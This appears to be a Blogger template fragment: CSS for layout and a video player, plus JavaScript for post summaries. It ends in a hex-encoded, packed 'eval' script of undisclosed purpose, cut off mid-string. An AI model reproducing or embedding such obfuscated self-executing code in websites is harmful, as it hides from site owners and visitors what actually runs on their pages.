.2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
#ytplayer {
    margin: 20px auto;
    border-radius: 10px;
    padding: 0px;
    width: 680px;
    background-color: #333;
   
    
}
#ytplayer-video {
    float: left;
    width: 680px;
    height: 450px;
}
#ytplayer-playlist {
    float: right;
    width: 680px;
    height: 250px;
    overflow-y: auto;
    background-color: #000;
 
}



#ytplayer-playlist a{
    display: block;
    padding: 5px;
    border-bottom: 2px solid #333;
    color: #FFF;
    text-decoration: none;
cursor: pointer;
    
}
  #ytplayer-playlist img {margin-top:3px;height:50px;}
#ytplayer-playlist a.img {
    display: block;
     padding: 0px;
    float: left;
    border: 0;
  }

  #ytplayer-playlist span { padding: 5px;margin-left: 30px;overflow: hidden; }
    

#ytplayer-footer {
    clear: both;
    padding-top: 10px;
}
#ytplayer-footer div {
    color: #FFF;
    background-color: #000;
}

 
.postimage{display:none}
 
</style>
<!-- Post -->
<style>

        .post{width:100%!important;background-color: #fff;}
        .post-body{margin:20px 0px 20px;}
        #table{width:100%}
        #router{display:none}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
				width:55%;
				margin-bottom: 10px;
				line-height:1.6em;
				}
		#HTML4 {display:none;}

        .post table{width:100%;}
        .post th{padding:4px 10px 4px;width:40%;text-align:center;font-size:13px}
        .post td{padding:4px 0;width:60%}
        .post .separator{float:left;height:auto;overflow:hidden}
        .post .item_thumb img{margin:0;float:left;height:auto;width:100%}
        .post .imgthumb a{float:left;width:90px;height:90px;overflow:hidden}
        .post .imgthumb img{height:auto;width:100%}
        .itemthumb{float:left;border:0 solid #bbb;width:50px;height:50px;overflow:hidden}
        .itemthumb #slides img{width:50px;height:50px}


        .bx-prev {display:none}
		.bx-next{display:none}
        .bx-wrapper {
              background: #fff;
              color: #666;
              padding:0;
              margin:0;
			  border:0;
			  width:100%;
    		  box-shadow: 0 0 5px #fff;
                  }

 		.bx-pager {
              background: #fff;
              color: #666;
              padding:0 0 20px;
			  margin:0
                  }


		.bx-wrapper .bx-pager {
              text-align: right;
              font-size: .85em;
              font-family: Arial;
              font-weight: bold;
              color: #666;
			  padding-top: 10px;
			 }


.bx-wrapper .bx-pager.bx-default-pager a { background: #777;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {background: #bbb;}

        .item_thumb {margin-bottom:20px;}

		.ads-link{margin:5px}


        #thumb{
          	  width:100%; 
             }

        #thumb2  {width:100%}

        #thumb1{
              overflow:hidden;
          	  width:100%; 
			  padding:10px 0 0;}
        
        #thumb3 {padding:10px;}


        .slider{display:block}

        #knitting-chart {
          	  width:90%; 
		float:right; padding:30px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}

    

		@media only screen and (min-width:1260px) {
    	.bread-ideias {padding:0 30px;}
		table{margin:10px 0;}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
      			width:54%;}
        .bx-wrapper {height:356px;}

        #thumb{float:right;width:41%; margin-right:12px; padding:10px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}
        #thumb3 {padding:15px 40px;}


    	}

		@media only screen and (max-width:1259px) and (min-width:980px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:286px;}
		#thumb3 {padding:15px 30px;}

    	}

		@media only screen and (max-width:979px) and (min-width:768px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:296px;}
    	}


        @media only screen and (min-width:980px) {
			.post {padding:0;}
			.post-body {padding:0 10px;}
			#thumb2 {display:none}        
        	}

        @media only screen and (max-width:979px) and (min-width:768px) {
			.post-body {padding:0}
			#thumb2 {display:none}
          	#blog-pager {margin:0 10px;} 
        	}


        @media only screen and (max-width:767px) and (min-width:480px) {
          .slides {display:none}
			#table-main{float:left;min-height:200px;width:100%;}
			#thumb {width:100%;}
			#thumb1 {display:none}
        	.bx-wrapper {height:530px;}
			.pinterest-board {display:none}        
            }


        @media only screen and (max-width:479px){
			#table-main{float:left;min-height:200px;width:100%}
			#thumb {width:100%;}
			#thumb1 {display:none}  
			.pinterest-board {display:none}        
			}
		@media only screen and (max-width:767px) {
          	}


      </style>
<!-- homee -->
<style>


@media only screen and (max-width:767px) and (min-width:480px) {

}

@media only screen and (max-width:767px) {
    #logo img{width:100%;}
    .description {display: none}

  }


@media only screen and (max-width:479px){
 #logo img{width:65%;margin: 0 31px;}
}


@media only screen and (max-width:979px){
    .description {font-size:12px;}
    .main_menu {overflow: hidden;}
	#footer {
	text-align: center;
    }
}

@media only screen and (max-width:1259px){
    #superfish_menu {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #443441;border: 1px solid #232323;color: #FFF;width: 80%;margin: 10px auto 0px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}
  }

@media only screen and (max-width:1259px) and (min-width:768px) {
    #selectnav1 {float: right;}
  }



@media only screen and (min-width:980px){
.grid_4 {width:600px;}
}

@media only screen and (max-width:1259px){
.container_12 {
width: 940px;   
}

#outer-wrapper {
width: 940px;       
}
#logo {
    padding-left: 0px;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-bottom: 0px;
    margin-top: 9px;
}
#sidebar-narrow, #block-search-form {
display: none;    
}
#main-wrapper {
    width: 625px;    
}
.main div.widget:nth-of-type(1) img {
    max-width: 575px;
    margin-left: 0;       
}

#footer .block {
    padding-bottom: 4px;
    float: none;
    margin: 0;
}

#related-posts a {
margin: 0px 0px 10px 10px!important;
}
#related-posts h1 {
padding-bottom: 15px; 
}
#related-posts .maskolis_img {
width: 158px;
height: 158px;  
}


.post img {
max-width: 100%;    
}


}


@media only screen and (max-width:979px){
.container_12 {
width: 728px;   
}
#outer-wrapper {
width: 728px;       
}
#block_social {
    margin-left: 0;
    float: right;
    margin-right: 10px;
}
.container_12 .grid_8 {
    width: auto;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-top: 9px;
    margin-bottom: 0;
}
#main-wrapper {
    width: 629px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
max-width: 570px;
margin-left: 0;   
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px 0px 0px 10px;
    margin: 10px auto 0px;
}


.post img {
max-width: 100%;    
}

}

@media only screen and (max-width:767px){
.container_12 {
width: 460px;   
}
#outer-wrapper {
width: 440px;       
}
.container_12 .grid_4 {
    width: 400px;
    margin: 0px auto;
    float: none;
}
#Header1 {
width: 400px !important;
margin: 0px auto;    
}
#logo {
padding: 0px;
}
.container_12 .grid_8 {
    display: none;
}

#main-wrapper {
    width: 440px;
    float: none;
    margin: 0px auto;
    border: 0px;
}




.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#blog-pager {
}
.sidebar .widget {
margin-top: 10px;    
}
.sidebar .widget-content {
padding-top: 10px;    
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 440px;
}

.bread-ideias, strong.st-ideias {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 9px !important;
}
}

@media only screen and (max-width:479px){
.container_12 {
width: 320px;   
}
#outer-wrapper {
width: 300px;       
}

#main-wrapper {
    width: 300px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 300px;
}
.sidebar .widget-content img {
max-width: 100%;    
}


.post h1 {
font: 20px/1.4em Oswald;  
}
.addthis_toolbox {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 23px !important;
}
}

@media only screen and (max-width:319px){
.container_12 {
width: 220px;   
}
#outer-wrapper {
width: 200px;       
}
#main-wrapper {
    width: 200px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) {
display: none; 
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 200px;
}

.post h1 {
    font: 17px/1.4em Oswald;
}
#related-posts h1 {
font: 14px Oswald;
max-width: 150px !important;
font-weight: 300;  
}
#related-posts a {
    margin: 0px 0px 10px -3px !important;
}
#related-posts .maskolis_img {
    width: 130px;
    height: 154px;  
}
#related-posts img.maskolis_img {
    max-width: 100%;
}
}

</style>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}strx=s.join("")}chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...'}function masSummaryAndThumb(mas1,mas2){var div=document.getElementById(mas1);var imgtag="";var img=div.getElementsByTagName("img");var summ=600;if(img.length>=1){imgtag='<a href="'+mas2+'"><span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="160px" height="160px"/></span></a>';summ=600}var summary=imgtag+'<div class="entry">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF0627g61pHpiXJ8oCUmtOBdog-k9Xn8zEAt9DQlZiPPYI7XkygZmFC6dHq0uwxp7cD-CFBVg5HToa3JakAp2M9kYsD-thQQMzrcpMK37mCr5Kkuz7dTdX0LXoI3XLl2gEf265FEmAkYjv/s1600/no-video.gif";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _qvGzUI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5